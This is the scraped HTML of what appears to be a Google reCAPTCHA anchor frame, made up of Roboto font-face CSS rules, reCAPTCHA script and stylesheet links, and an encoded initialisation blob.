  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WAhFTzHU1NtEZi0St3PnSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WAhFTzHU1NtEZi0St3PnSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WAhFTzHU1NtEZi0St3PnSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrbCpht2w4jCihnCnA9+w7TDljcXCsOYw5/[base64]/UiJvwr9TQcOISsKSwrI3XcKlwpQgw6BWH0k/w689w58zeMOGIVnCsy3CghBVw7zDh8KQwqfCnMKpw6jDqBnCu1TDicKdbsKsw7/[base64]/Dp8KPwqTDssOzwr7Dl8KcMS0Yw58hCcO5GFnDj8K4w7tSw43CnMONEMOBwrTCgGYRwoLCucOxw6ltJgxlwqzDm8KidyVzXGTDmMOMwo7DgzZVLcK/woLDncO4wrjCpMKELwjDi3bDrsOTLMOiw7hsUnE6YRTDj1pxwrrDhWpwVcOtwozCicO0UDsRwog2wp/[base64]/w6JsSsKeIwDCucOuB8KtwpvDmcOQwqgYfX/CkG/[base64]/[base64]/CpsOQX3oVa8KRPg1Dw7cJwrEXIMOEw4c2w6HDjzrDgcOgbsO7AEljHVN1aMOgw50TVMOjwqMDwokbP0Y2wq7DlW9GwozCt2XDu8KCO8KHwoB1RcKvHMOiZcOywrTDhVtwwpTCu8O5w7Vow63CiMOtwpPCs2DCjsKkw5kiKWnDk8OKJ0V/IcK0wpgIw5cuXQxbwooUwqV+XjXCmA4RJ8KLBsOVUcKbwq9Gw5ZIwrfDqGdQZDTDqX8/w4p9AQgOKMOFw4rDlScbRg/CpGXDpcOSYMONw4DDu8KnEBA2Sjp+e0jCl0XDrQbCmT0kwoxDwpNiw6wAUBhuA8KhXEdxw6JMTybDj8KHVkrCvMOUFcOpYsO/w4/DpcKGw6lnw4FvwptpV8OGXcKTw5vDgsOtw6ERJ8Krw5pewpvCrcOKB8OEwpBgwpc8Z11iIDshwr7Ch8Kfe8Kcw7INw5XDqcKGN8Otw5rCvyrCsRHDlS88wrcuKsOBwr3DncKkw6HDjjDDnAoFJcKJUxVgw4nDhcKMTsOpw65Mw5ZswqTDvH7DjsO/D8O+R3B2woR5wpkHcXk0wqJfw5PCuCEYw7h0VsOOwpXDpcOqwrBAQ8OYYyVjwqUtYMO+w4PDrQLDnl4PGC98wpAAwp7DpsKjw6LDicKdw5bDgMKlQsOHwoTDnE0YEcKyQcKTwqhaw7DDjsOwLX7CusOnHhvClMOOcsOWJwtzw4DCqC/DhFnDucK5w53DqcKXW1REDcOdw4tfQWFawovDhSo5V8K4w7nDusKyEUPDgyJDbDnCpCzDl8KLwq3DrCLCpMKPw43CskfCsxDDh2kWa8OcP3I4MmPDgg1LWUguwo3Cj8OkPn9CZRnCh8OiwrkFKgA+dCvCmsOew5rDqMKHwp7ChFLDvsOpw63Co0k8wqzDn8Ojw5/CgsKISznDpMKVwoBjw49kwp3DvMOVw5R2w7VUEgZKNsOTBQfDgA/CqsOjb8OKG8K3w7DDmsOCIcOFwo5ZI8OaLl3Cogc+w4pgfMOtQMK3W39Ew4MaAMOzNGrDosOWDBDDj8O6P8OweW/CpHFrG2PCvV7CpXRqBcOCXz5Xw7PDnzfCscONw6ogw7NhwoHDqMO/w6p8M0zDiMONwobDjUzCmsOyTMOcw4bDh13Dj3XDicOCwojCriRnQsO6AHjDvgDCtMOTwofCthAgKkHCsDTCqsOhVsK6w7vDjCvCrG/CkAxAw7jCjsKaaULChGA6QjXDqMOETsKnJlnDpiPDtsK9WMKIPsO+w5HDrHUyw4/DksKkETMKw6fDvwnDszFQwrZCwoHDuWwtESnCjg3Ctj4eAXrDri/DgmPCuDXDgwwLGFtGIVvDpAIFE38Vw7xNYMOncX88a3/Dnmhlw6J1XsO9dMO5RHF3bMOlwpXCoHgyccKWUsOMUsOCw70/[base64]/ecKKLy4hwoAWacK/wqrDjC0kwpHDqnk0woEewqnDh8O7wqPCpcKvw4DDhVpAw57CrhoJcS7ChsKMw5ghHm1UCHTCi1zDp3dBwoUnwrDDiXV+woHDqT3CoyXCg8K/ZyPDimbDjSU8dxDCj8KPSU0Xw7zDvEvCmQbDuFRaw7XDvcOywpTDtj9Xw6sBTcOpecO9w6/Dm8OYc8KcFMKUwp3DlMOiIMOsGcKXNcOWwqrDm8KTw58Nw5DDsQsdwr1CwrIGwr8AwpPDgBXDrAzDjMOKwrLDj0o9wpXDjMOyEUV4wqXDmWbCtCjDgDvDvWBIw5I5w7QJw6o8ESRINn1+OcKqBcOTw5gXw4LCrg1+Kz4Cw7jCv8OiKMO/ZVMiwojDqsKYw4HDssOiwpluw4zCj8O3O8KYw6jCsMOqcFZ5w4/CsDfDhSTDvG7DpiDCuFbDnnkJDj4pw5F0w4HDjURPw7rCocOQwoPDu8Oawo8ywrM6NsOMwrB+eHIBw7tmOsOLwqtIw4gdGFRMw5VDVTjCocOvYgcJwoHDvjPCocKFwq3ClsOswqvDq8KMQsKeR8KIw6otDjdUJSnCkcKQEMOeQsKncMKlwrHDmEXCpR/Dk016KA1QJMOmRDDCiALDmwzDoMObM8KDGMOzwq8ZSmPDuMOSw6rDjMKsJ8KVwpR6w4nChEbCk0Z+JXVywpjCvcOAwrfCqsKiwqp8w7duE8OTMgHCu8Oww44zwq7DlU7CiUEaw6vDtn0BWsK/w6rCh21mwrUzBsKBw79XBi1VdD9qesO+QS8zSsOdwoUWaF85w4YQwoLDosK+cMOSw4bDsRXDvsK2FcKFwoEtb8KBw6JnwosTWcOoYMO/bX/Cu2bDuHDCv8K/WsOawoNYWsKuwrQHCcK6dMOjTzXCjcOxBWXDnHPDr8KMHiDCiAY3wpguwo/DmcOaJwbCpsOcw6h/w6DDgHTDgSLDkcK8DlAmX8KlfMKVwqbDqMKQV8O5dThvNCsNwo/Ch0fCq8Oewp/Cs8ORVsKNCSfCiTdjwqbDv8Orw7XDm8KINTvCgB0VwqrCscKEwrgqVgfCshQyw6JmwrPDnhxFB8KFWEzDvsOKwp5fLVJ2UcKbw40Qw7fCtcKIwqF9wpDDrxIZw5JiKMONUsOBwpVtw6rChsKywonCk3AdLA3Dp3NoMcOCw6zDpGQ/IsOHF8KpwqjCmmRdFh7DhsK9JD/CjiRjAcOgw4rCgcKwW1LDhUnCkcK7EcORUn3DsMOnbsOFwoTDkgtMw6DCu8OlOcKsfcOkw73CnHFvGDjDqQ/DtE9Pw41aw5zClMKIX8ORfsKxwoBWBmNtwrPCgMK+w6PCs8O5wrF5NCQYXcKXD8K8w6AfcVQgw7NlwqLCgcOfw5gVw4PDihl9woHCk1YUw4nDmsO4OH/[base64]/RHUpTsOMw5NDKMONw57CocKow4QwQwhjwp3DsVjCkcKCXwBsKkzCvQTDsAMmPWN2w6TDojFfZ8KKXcK/Ij7ClsOTw7PDhDrDtsOZCmjDr8KKwphOwqo7Sj1tdijDi8O1D8KALWRTC8Kjw6VRw4zDpy3DgHw6wq/CpcO3LsOGF1zDgjRaw7NwworDpMK0VHrCh3pEK8OHw6rDnsOtQcOsw4PCuVfCqThOTMKGQzBzQcK+UsKgwpwrw48wwoPCsMKMw5DCtyc6w6HCpnJiF8Ouwqg5UMK5ex5wcMKMw6bClMOPw7nClCHClsKKwp/[base64]/Dri55w5zDnxPClsKaCcKlIcKoPcKZw4wSwo3CocOuDMOcwq3Cv8ORSFUJwoRiwo3DqcOac8Obwo5LwrfChsKGwpcIe3nDicKoXMOzEsOreWJHw5lydHQLwonDmMK6w7pPbcKOOcO5DMKAwpXDonfCvwZYw5LDnMO+w7/DsifCjEsbw5I0aH3CtgtWdsOaw7B8w6jDhcKcThQbCsOkLcO1wrDDpMOvw5nCn8KsJzvDvMKRSsKWw6HCqhLCpMKkDktIwpkjwrPDvsKkw7ovEsKCN1bDi8Kgw4nCp0HDisO6ecOXwqZEKBgMKgN2EDtXwqXDkMKpUUlKw4nDqDMcwrg3ScKJw6DCsMKFwo/ClHUDWg4WcXV/M2kSw4LDpDssLcKKw4Qtw5rDvRA6fcKEEcKZf8KCwqHClMKCfzxBbh/[base64]/OQLCok7DpMK7AWXCp8OrSh8hQMKMworDnyFNwoPCncOYwoTClQwJScOrPCMBLV4Mw7ArMARjd8Oxwp5uIitTVlXDs8Kbw53Cv8Kaw458ZTYgwo3CvyfDnDnCnMObwr4TCcO+OGhAwp5uBMK3w5srCMOxwo4mwrvDgg/[base64]/CnMOrLE/DoGbCnUROLsKAwr5wwrDCi1ItUFISM2gEwr8IAG1yOcK7EwgfGFnCicOuJMOTw4LDgsO5w7vDkAJ8BMKJwp3DrxBEM8Onw7BfFm/ClQV+fGg1w67DtMOEwojDg37DpCxeEsOCUE4cw5jDrlljwrPDuh/[base64]/DnEF5IMOvwodKwoXDqEYbw7zDtcO0w6/DrsKNwp4ew7/CgcOswrlAOChxCnQebjHCgzgNMEQKOwwqwrl3w6J+bMOVw6teOBjDnsOZB8Kzwo89w6s3w4vCm8KHZC0XDknDp0kawrPDnAwbw5bDgMOQQMKpCxvDssOkUFzDskh2f13DjsOFw7YqbcOuwoUVwr9iwrBxw4nDmsKBYsKKwr4Fw791T8OlPcKaw6/DoMKnF15Xw5XCp0M6dlVJcMKwSBl9wqHDvnrCrwJJYsKnTsKZVBvCuUvDvcOZw6zCnsOLw7okZnPCqB1kwrhdUQ0hHMKRIGs0DU/[base64]/ClMK4EljCnsKdA8Ovw4Y9w7VOZ044wrkSExbDnMOhwpDDkgBiwpZURMKqEcOoaMKmwqkdLUJTw6DCkMK/[base64]/CnRBiesK4w7ciw5/CscO/LRs0w4nDsDUuw7N8IQnCkVR0b8Oaw69qw6fCqcODVcOlCAbDqWpcwpLClsKcc3N2w6/CsWolw6TCkV7DqcK2wqY9eMKXw6RkbsOqCjXDhjNowrVyw6Azwo3CgzTDnsKRC0/DiR7CgwTDvgvCvkR8wpIqQBLCg3jCuxAhNsKOwq3DkMKMFSXDhnd+w7bDvcK+wrdGK3rCq8O2fsOVf8O3w7ZFQzXDqMO3MzvDjsKqLW1tdMO/w5rCgh/CtcKMw4jCmzvClRUOw4/ChsKXTMKHw5nCncKhw63Ci17Djg42GsOdFDvCo2HDlU8+BsKDDT4vw7dUOB55HMKKwqfClcK/JsK0w6vCuXQ7wq4EwozDlhPCt8OmwqNwwq/DhzHDkkjDrG8vWMKkOBnCiCTDoWzCqsKvw4Fyw6nCn8OuaSvDjDcaw7pBVMKaTH7DpDQ/[base64]/DnXF2cng+cMKDKwAlPH3DlWdUVzFSMSgXf2HDmjfDkhTCgTHCr8KlCAfDlAHDpXZdw6nDuQMqwrsBw5nDnFXDh0ghfhfCo3IgwqnDh0LDlcOGdyTDjTVbw7JSJEbCtsKcw5t/w7jCmicABSEXwqs/[base64]/wq7Cs8KDw4zDq2nCiMOuwovDiMORwobCucOoW8KnblUpGB7CscOQw6/CrUETeB8EAMOdIB5lwoDDmCPDuMOXwofDsMOhw7vDoBnDkRINw77DkCnDiEF+wrTCksKcW8KYw5/DkcOIw6wewpNBw7TCm1smw613w6FqUcK8wpTDkMOkFsKQwp7ChhnCoMO8w4vChsKqbVTChsOrw7www5Btw4ohw4c9w77CtVbCmsKCw7TDgcK8w5nDhMODw7E1w73DizvDtl0Ywp3Ct3XCgcOJWV9CVFfDsV7CoiwpBmhzw7PCmcKWwrrCqsKGMcOZPzkvwoVcw59Jw7/DnsKIw4d2ScO8bAsXHsOVw5cbw7gJWwNRw5EVScOtw59BwpjCnMK2wqgbw53DscOBSsOsLcKOacKNw7/DqsOMwpUTaBwDWlA/H8KewoTDlcKSwo7CrMOpwoQdwrxTbjELY3DCgyFUw4swFsOuwpzChjPCmMKxdiTCpcKkwpnCrMKMBMOxw6vDnMOvw6/DoEXCtWIOwq3Cu8O6wpkRw4oYw7XCt8K8w5V+ccO9NcO6bcKlw4XCt1cbGUY7wrTDvyxxwpDDr8KFw7g5b8O9w6t2wpLCvMOpwqJkwpgbDhtlccKBw4ZRwoVaH0/Di8K6egEywq9LKWrCmsKaw4lPfMOcwrvCi3tkwptgw4TDlW/[base64]/Dl8OmwrHCgcKaJWzDoMOJw5dcw6cEw7QkwrF/[base64]/MMO/w67ChsO7W8K5w6NUJ0UhIcOdw743NsK+w7jDksOwDsOpMgxAwrTDlFfDtMO8ciLCjcOXTVcPwrnDnCTDjBrCsUdMw4B0w5shwrJVwqrDulnCj3bDo1NXw5kNwrwvw4DDgMKNwo3ClsOwBXXCucO+WmoKw61Vwrg7wqZMw7chKGh/w63DqcKSw6XCvcKCw4RreGUvwqtNWwzDosO8wr/DsMKywoQgwow0L1YXAwN9OH5Lw54Two/DmMKmw5XCv1PDjMOrw4HDhyI4w7Vvw4lpw4vCjCTDm8Kvw6/[base64]/DkAVLWk7CiMKyw7sDwpUZAsOjcMO3w47Cr8KgCUHCgMKuTcOxWBksBMOVYTFyAsOUwrIPw4PDpznDmBzDjD1GG2Qke8KkwqvDq8KBQlPDjMKtP8OREMO/wqzDgRkpbyVzwpHDncKDwpBDw7bDo2rCmCDDv3VEwobCjmfDvjrCi1gKw5I3E3Zdwo7DizvCvMOPw4PCiC/[base64]/Cs8OIw5/DqA/CtybCgsKsdSXDskrDv13DsRzDgEfDvsKkwpwcZsKTVF/[base64]/Dg8KUwq7DkcKRwpXCm01/DxjCvMOnR8K3FFJowotkwrDCmcKVw53DoRnCtMKmwq7Dui13LWovJk3CvknDi8OTw41k